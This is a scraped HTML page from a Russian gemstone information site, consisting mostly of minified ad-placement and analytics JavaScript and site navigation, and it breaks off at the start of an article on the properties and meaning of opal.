t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <script src='https://news.2xclick.ru/loader.js' async></script> <meta name="yandex-verification" content="42c96e8fee1d66ed"/> <meta name="google-site-verification" content="sT5YOZyc0PiMTp_m_qKaDztDO0AMhTXZGmfWlrk3wD0"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52289200, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/52289200" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></head> <body class="post-template-default single single-post postid-96 single-format-standard cookies-not-set group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://kamniinfo.ru/">Всё про камни</a></div> <p class="site-description">Информационный портал</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_3046" action="https://kamniinfo.ru/" class="search-form"> <label class="screen-reader-text" for="s_3046"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_3046" class="search-form__text"> <button type="submit" id="searchsubmit_3046" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1268"><a href="https://kamniinfo.ru">Главная</a></li> <li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1274"><a href="https://kamniinfo.ru/rubriki">Рубрики</a> <ul class="sub-menu"> <li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://kamniinfo.ru/vybor-ukrashenij">Выбор украшений</a></li> <li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://kamniinfo.ru/znaki-zodiaka">Знаки зодиака</a></li> <li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://kamniinfo.ru/fakty">Интересные факты</a></li> <li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://kamniinfo.ru/istoriya">История</a></li> <li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a></li> <li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://kamniinfo.ru/kitajskij-goroskop">Китайский гороскоп</a></li> <li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://kamniinfo.ru/lechenie">Лечение камнями</a></li> <li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://kamniinfo.ru/magiya-kamnej">Магия камней</a></li> <li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://kamniinfo.ru/mestorozhdeniya">Месторождения</a></li> <li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1284"><a href="https://kamniinfo.ru/opisanie">Описание камней</a></li> <li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://kamniinfo.ru/talismany">Талисманы и амулеты</a></li> <li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://kamniinfo.ru/uhod">Уход за камнями</a></li> <li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://kamniinfo.ru/juvelirnye-doma">Ювелирные дома</a></li> <li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://kamniinfo.ru/metally">Металлы</a></li> </ul> </li> <li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a></li> <li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1289"><a href="https://kamniinfo.ru/opisanie">Описание камней</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://kamniinfo.ru/video">Видео</a></li> <li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1765"><a href="https://kamniinfo.ru/kontakty">Контакты</a> <ul class="sub-menu"> <li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://kamniinfo.ru/politika-sayta-kamniinfo">Политика сайта Kamniinfo</a></li> </ul> </li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kamniinfo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kamniinfo.ru/opisanie" itemprop="item"><span itemprop="name">Описание камней</span></a><meta itemprop="position" content="1"></span></div> <article id="post-96" class="post-96 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Какие свойства и значение для человека имеет камень опал</h1> <div class="entry-meta"><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://kamniinfo.ru/opisanie" itemprop="articleSection">Описание камней</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Евгений</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p><a href="https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-medium wp-image-174" src="https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal1-300x203.jpg" alt="Какие свойства и значение для человека имеет камень опал" width="300" height="203" srcset="https://kamniinfo.ru/wp-content/uploads/2019/02/kakie-svojstva-i-znachenie-dlya-cheloveka-imeet-kamen-opal1-300x203.jpg 300w, 